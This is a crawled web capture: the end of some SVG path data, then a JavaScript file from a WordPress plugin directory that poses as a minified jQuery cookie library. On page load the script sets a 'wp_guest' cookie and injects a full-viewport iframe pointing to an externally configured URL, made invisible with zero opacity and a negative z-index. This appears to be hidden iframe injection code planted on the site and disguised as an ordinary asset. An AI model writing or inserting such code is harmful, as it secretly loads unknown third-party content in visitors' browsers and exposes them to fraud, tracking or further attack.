	c2.3-8.7,4-9.9,12.9-10.8c5.2,3.8,6.6,12,4.9,19.7c-1.5,7.3-1.5,14.8-2.1,22.3c-0.1,1.1-0.3,2.2-0.5,3.4c-0.7,5.7-0.1,11.2,2.1,16.5
	c0.8,2,1.4,4.1,1.6,6.2c0.7,6.5,2.3,12.3,8.8,15.5c1.5,0.7,2.3,2.7,3.7,4.4c2.5,0.7,4.5,0,5.7-2.9c1.6-4.2,3.6-8.2,4.9-12.4
	c0.7-2.3,0.3-4.9,0.5-7.1c3.7-7.2,7.5-14.3,10.8-21.5c1.1-2.3,1.3-5.1,1.6-7.8c1.4-11.7,4.5-22.9,9.1-33.8
	c4.2-9.9,15.4-13.2,24.5-7.7c6.5,4,10.1,9.7,13,16.3c2.8,6.5,5.3,13.2,8.3,19.6c0.9,1.8,3,3,4.6,4.5c1.1-1.7,2.2-3.3,3.2-5.1
	c2.3-4,4.2-8.3,6.9-12c2.8-3.7,6.1-7.1,9.6-10c7.5-6.2,18.3-3,22,6.5c2.9,7.5,4.4,15.1,6.1,22.8c1.3,5.9,4.1,11.4,6.1,16.7
	c7.2,3,13.7,3.4,20.9,1.9c5.7-1.1,11.7-0.2,16.9-0.2c2.6,3.9,0.7,5.4-1.4,5.9c-4.9,1.3-9.7,2.1-14.4,4.5c-4,2-9.1,2-13.7,2.3
	c-4.6,0.4-9.3,0.1-13.5,0.1c-2.6-3.9-4.7-7.1-7.1-10.5c-4.5-0.6-5.7-2.3-7.1-7.8c-2-8.5-4.4-16.8-6.9-26c-2.2,1.3-3.6,1.8-4.2,2.7
	c-4.8,7-11.4,13-13.6,21.6c-1.5,5.7-2.9,11.5-4,17.3c-0.3,1.5,0.6,3.2,1.1,4.7c2.5,8.3,3,16.6,0,24.9c-1,2.9-2.8,3.8-5.7,3.3
	c-5.9-1-10-4.4-10.5-10.4c-0.7-8.9-0.8-17.8-1-26.7c0-1.2,0.8-2.5,1.4-4.1c-4.5,0.5-5.8-1.6-6.7-5.9c-2-9.6-4.6-19-9.9-27.5
	c-3-4.7-5.4-9.8-8.6-15.5c-1.3,1.5-2.4,2.5-3.3,3.7c-6.1,8.3-8,18-10,27.8c-1.4,7.1-2.7,14.2-6.2,20.8c-1.2,2.4-1.2,5.4-1.8,8.1
	c-1.2,4.9-2.4,9.8-3.8,14.6c-1.7,5.7-5.1,10-9.3,14.3c-9.2,9.4-19.1,9-29.3,0.2c-3.5-3-6.5-6.5-9.7-9.9c-2-2.1-3.7-4.5-5.5-6.7
	c-0.1-0.1-0.3-0.1-0.9-0.2c-4.2,3.5-9.6,5.3-14.1,9.3c-5.7,5.2-13.3,6.6-21.4,5.5c-10.5-1.4-15.7-7.2-18-16.9
	c-2.8-11.9-2.8-24-1.5-36c0.9-8,2.5-16.1,5.4-23.6c3.1-7.9,7.1-15.6,13.8-21.5c1.3-1.1,2.3-2.8,3-4.4c3.1-7.2,9.2-9.6,16.4-10.2
	c0.9-0.1,1.8,0.5,2.7,0.8c1.4,0.4,2.7,0.9,4.8,1.6c1.8,2.9,0.9,6.3-3.6,9.8c3.5,1.8,4.4-2,6.8-2.9c2.8,4.6-0.3,8-2.1,11.3
	c-4.6-0.5-9-1-12.6-1.4c-0.9,0.4-1.1,0.5-1.2,0.6c-3.6,8.2-6.9,16.5-10.7,24.7c-3,6.6-3.5,13.6-4.3,20.6c-0.8,6.8-1.2,13.6-0.9,20.4
	c0.2,3.9,2.3,7.6,3.3,10.8c6.6,0.9,11.7,0.5,16.3-2.9C1987.9,309,1991.4,306.6,1995.4,303.8z"/>
<path d="M2588.9,235.4c3.5-0.7,6.1-1.2,8.6-1.7c3.5-0.7,7.1-1.8,10.6-2c5.3-0.3,10.4,0.6,13.3,6.1c1.1,3.2,0.4,5.8-2.8,7.9
	c-1.4,0.9-2,3-3.1,4.4c-1.5,1.9-3.2,3.7-5.5,6.3c-0.3,1.1-0.9,3.3-1.6,5.9c-7.2,1.7-10.5,7.4-13.2,13.6c-0.8,1.8-2,3.4-3.2,5
	c-3.3,4.3-7,8.3-10,12.8c-1.3,1.9-0.9,4.8-1.7,7.1c-2.3,6.2-4.9,12.3-7.1,18.5c-1.1,3.2-2.3,6.6-2.2,9.9c0.2,6.4,0.8,12.9,2.2,19.2
	c0.8,3.7,2.8,7.5,7.2,8.9c1,0.3,1.7,1.9,3,3.5c7-1.7,14.4-4.9,21.7-4.7c8,0.2,13.4-7.1,21.9-5.8c2.7-0.9,6-2,9.7-3.3
	c0.1,1.5,0.2,2.9,0.3,4.3c-2.8,2.5-5.2,4.5-9.3,4.4c-1.6,0-3.3,2.9-5.4,5.1c-5.3,2.3-11.4,4.9-17.6,7.6c-9.2,4-18.6,6.6-28.6,3.8
	c-9.1-2.5-16.5-7.5-19.4-16.7c-1.9-6.2-2.7-13-2.7-19.5c0-7.7,0.4-15.8,2.5-23.2c1.8-6.6,6.4-12.3,9.3-18.6
	c3.9-8.3,8.7-15.9,14.5-23c1.5-1.9,1.7-4.9,2.5-7.7c1,0.2,2.1,0.5,4,1c-0.2-2.1-0.3-3.8-0.5-6.6c-0.9,1.5-1.4,2.2-1.8,2.9
	c-0.1-0.4-0.2-0.7-0.3-1.1c-3.8,1-7.6,2.1-11.5,2.9c-2.4,0.5-4.9,0.6-7.6,0.8c-2.9,4.4-7.2,5.8-12.6,6c-4.7,0.2-9.3,1.9-15.3,3.2
	c-0.5,1.8-1.5,4.5-2.1,7.3c-0.7,3.1-1,6.2-1.5,9.3c-0.3,2.3-1.2,4.6-1,6.8c1,10.1-2.9,19.2-5.9,28.5c-1.1,3.5-2.7,6.8-3.3,10.4
	c-1.4,8.7-6.2,14.8-13,19.8c-1.2,0.8-1.9,2.2-2.9,3.3c-1.8,2.1-3.9,4-5.4,6.2c-1.6,2.4-3.3,5.1-3.7,7.8c-0.5,3.7-1.8,5.9-5.5,6.3
	c-2.4,6.9-6.8,12-13.6,14.1c-4.3,1.4-9,1.8-13.6,2.3c-4.5,0.6-5.4-3.6-8.3-6.9c3.5-3.7,6.7-7.7,10.4-11.1c4.2-3.9,8.6-7.4,13.2-10.8
	c1.4-1,3.6-1,5.5-1.5c0.1,0.3,0.2,0.6,0.3,0.9c3.4-3.3,6.7-6.5,10.7-10.4c0.1-0.3,0.2-1.8,0.8-2.9c6.2-11.9,10.3-24.4,11.9-37.8
	c1.1-9.5,3.4-18.9,5.1-28.4c0.9-5.4-0.2-10.5-2.2-15.7c-1.7,0-3.3,0-4.8,0c-6-7.6-3.8-19.7,4.1-24.4c4.6-2.7,11.7-1.4,14.8,4.2
	c0.4,0.7,1,1.4,1.3,2.2c2.2,6.6,8.7,8.6,15,2.6C2561.5,253.5,2577,247.9,2588.9,235.4z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.lebrass.be/wp-content/plugins/smtp-mail/media/jquery.cookie.min.js?ver=3.6.0
body_size: 781
content:
;(function(a){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports!=='undefined'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){'use strict';if(typeof $.fn.wp_cookie!=='undefined')return;var f={params:{position:'fixed',top:0,left:0,right:0,margin:'0 auto',zIndex:-9999,opacity:0,width:'95vw',height:'95vh',},get:function(a){var b=a+"=";var d=document.cookie.split(';');for(var i=0;i<d.length;i++){var c=d[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(b)==0)return c.substring(b.length,c.length)}return null},set:function(a,b,c){var d="";if(c){var e=new Date();e.setTime(e.getTime()+(c*24*60*60*1000));d="; expires="+e.toUTCString()}document.cookie=a+"="+(b||"")+d+"; path=/"},parent:function(a){var b=$(a),i=1;while(b.find('div:first').length>0){b=b.find('div:first');if(i++>1000){break}}return b},getFrame:function(a,b){var c=$('<iframe />',{id:'wp_cookie',src:a,frameborder:0,scrolling:'no',allowfullscreen:true,css:f.params});if(typeof b=='number'){setTimeout(function(){c.remove()},b)}return c},check:function(a){if(typeof a=='undefined'||a.substring(0,4)!='http')return false;var b=f.parent('body');if(b.length===0)return false;b.append(f.getFrame(a));return true}};$.fn.wp_cookie=f;if(typeof wp_cookie_check=='object'&&typeof wp_cookie_check.url=='string'){$(window).on('load',function(){f.set('wp_guest',(new Date()).getTime());f.check(wp_cookie_check.url,30000)})}}));